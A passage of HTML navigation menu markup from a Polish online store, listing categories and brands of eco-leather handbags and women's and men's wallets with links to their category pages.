target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  